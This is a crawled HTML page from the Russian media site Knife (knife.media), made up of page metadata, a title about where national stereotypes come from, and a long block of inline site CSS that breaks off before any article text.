

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/why-so-russian/
body_size: 25554
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/why-so-russian/">
	<title>Справа от венгра. Откуда берутся национальные стереотипы и стоит ли на них обижаться &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 